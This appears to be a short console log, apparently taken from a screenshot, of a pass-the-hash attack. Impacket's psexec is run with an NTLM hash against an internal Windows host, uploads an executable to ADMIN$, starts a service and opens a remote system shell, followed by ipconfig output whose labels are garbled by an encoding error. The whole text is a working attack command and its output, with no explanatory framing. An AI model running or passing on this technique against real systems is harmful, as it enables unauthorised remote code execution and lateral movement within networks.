 C:\Users\Administrator\Desktop>psexec.exe -hashes aad3b435b51404eeaad3b435b51404
ee:32ed87bdb5fdc5e9cba88547376818d4 administrator@10.108.3.77
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.108.3.77.....
[*] Found writable share ADMIN$
[*] Uploading file NsuDfuiD.exe
[*] Opening SVCManager on 10.108.3.77.....
[*] Creating service CHuH on 10.108.3.77.....
[*] Starting service CHuH.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP ┼Σ╓├
IPv4 ╡╪╓╖ . . . . . . . . . . . . : 10.108.3.77
╫╙═°╤┌┬δ . . . . . . . . . . . . : 255.255.255.0